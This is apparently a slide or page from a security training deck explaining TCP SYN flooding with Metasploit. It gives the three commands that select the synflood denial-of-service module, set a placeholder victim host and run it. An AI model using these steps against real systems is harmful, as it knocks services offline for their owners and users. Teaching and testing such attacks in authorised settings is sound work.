 DOS Attack
Metasploit
TCP Flooding using Metasploit
It is possible to execute a DOS attack against various victims using
Metasploit as well.
Use auxiliary/dos/tcp/synflood
Set RHOST www.victim.com
Run
 
